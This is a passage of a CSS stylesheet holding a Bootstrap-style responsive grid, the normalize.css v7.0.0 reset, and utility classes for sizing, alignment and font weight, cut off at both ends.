    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:1080px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }
}

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: rgba(0, 0, 0, 0);
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

.list,
dd,
dl,
dt,
figure {
    margin: 0;
    padding: 0
}

ol,
ul {
    list-style: none
}

a,
a:focus,
a:hover,
ins {
    text-decoration: none
}

a:focus,
a:hover,
input:active,
input:focus,
select:active,
select:focus,
textarea:active,
textarea:focus {
    outline: none
}

iframe,
img,
video {
    max-width: 100%;
    display: block
}

.u-decoration,
.u-decoration:focus,
.u-decoration:hover {
    text-decoration: underline
}

.u-line-through {
    text-decoration: line-through
}

.u-absolute-center {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute
}

.u-absolute-middle {
    top: 50%
}

.u-absolute-middle,
.u-absolute-top {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    position: absolute
}

.u-absolute-top {
    top: 0
}

.u-auto-width {
    width: auto
}

.u-full-wh {
    width: 100%;
    height: 100%
}

.u-full-width {
    width: 100%
}

.u-full-vp-width {
    width: 100vw
}

.u-half-width {
    width: 50%
}

.u-full-height {
    height: 100%
}

.u-full-vp-height {
    height: 100vh
}

.u-half-height {
    height: 50%
}

@media (min-width:576px) {
    .u-auto-width--sm {
        width: auto
    }

    .u-full-width--sm {
        width: 100%
    }

    .u-full-vp-width--sm {
        width: 100vw
    }

    .u-half-width--sm {
        width: 50%
    }

    .u-full-height--sm {
        height: 100%
    }

    .u-full-vp-height--sm {
        height: 100vh
    }

    .u-half-height--sm {
        height: 50%
    }
}

@media (min-width:768px) {
    .u-auto-width--md {
        width: auto
    }

    .u-full-width--md {
        width: 100%
    }

    .u-full-vp-width--md {
        width: 100vw
    }

    .u-half-width--md {
        width: 50%
    }

    .u-full-height--md {
        height: 100%
    }

    .u-full-vp-height--md {
        height: 100vh
    }

    .u-half-height--md {
        height: 50%
    }
}

@media (min-width:992px) {
    .u-auto-width--lg {
        width: auto
    }

    .u-full-width--lg {
        width: 100%
    }

    .u-full-vp-width--lg {
        width: 100vw
    }

    .u-half-width--lg {
        width: 50%
    }

    .u-full-height--lg {
        height: 100%
    }

    .u-full-vp-height--lg {
        height: 100vh
    }

    .u-half-height--lg {
        height: 50%
    }
}

@media (min-width:1080px) {
    .u-auto-width--xl {
        width: auto
    }

    .u-full-width--xl {
        width: 100%
    }

    .u-full-vp-width--xl {
        width: 100vw
    }

    .u-half-width--xl {
        width: 50%
    }

    .u-full-height--xl {
        height: 100%
    }

    .u-full-vp-height--xl {
        height: 100vh
    }

    .u-half-height--xl {
        height: 50%
    }
}

.u-z-front {
    z-index: 100
}

.u-z-middle {
    z-index: 10
}

.u-z-back {
    z-index: 1
}

.u-z-normal {
    z-index: 0
}

.u-z-behind {
    z-index: -1
}

.row.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.row.no-gutters>[class*=" col-"],
.row.no-gutters>[class^=col-] {
    padding-right: 0;
    padding-left: 0
}

.u-left {
    text-align: left
}

.u-right {
    text-align: right
}

.u-center {
    text-align: center
}

.u-justify {
    text-align: justify
}

.u-nowrap {
    white-space: nowrap
}

@media (min-width:576px) {
    .u-left--sm {
        text-align: left
    }

    .u-right--sm {
        text-align: right
    }

    .u-center--sm {
        text-align: center
    }

    .u-justify--sm {
        text-align: justify
    }

    .u-nowrap--sm {
        white-space: nowrap
    }
}

@media (min-width:768px) {
    .u-left--md {
        text-align: left
    }

    .u-right--md {
        text-align: right
    }

    .u-center--md {
        text-align: center
    }

    .u-justify--md {
        text-align: justify
    }

    .u-nowrap--md {
        white-space: nowrap
    }
}

@media (min-width:992px) {
    .u-left--lg {
        text-align: left
    }

    .u-right--lg {
        text-align: right
    }

    .u-center--lg {
        text-align: center
    }

    .u-justify--lg {
        text-align: justify
    }

    .u-nowrap--lg {
        white-space: nowrap
    }
}

@media (min-width:1080px) {
    .u-left--xl {
        text-align: left
    }

    .u-right--xl {
        text-align: right
    }

    .u-center--xl {
        text-align: center
    }

    .u-justify--xl {
        text-align: justify
    }

    .u-nowrap--xl {
        white-space: nowrap
    }
}

.u-block-center {
    margin-left: auto;
    margin-right: auto
}

.u-block-h-center {
    margin-top: auto;
    margin-bottom: auto
}

.u-block-top {
    margin-top: auto
}

.u-block-bottom {
    margin-bottom: auto
}

.u-block-left {
    margin-left: auto
}

.u-block-right {
    margin-right: auto
}

.u-lowercase {
    text-transform: lowercase
}

.u-uppercase {
    text-transform: uppercase
}

.u-capitalize {
    text-transform: capitalize
}

.u-bold {
    font-weight: 800
}

.u-medium {
    font-weight: 500
}

.u-semi-bold {
    font-weight: 600
}

.u-italic {
    font-style: italic
}

.u-normal {
    font-style: normal
}

.u-strike {
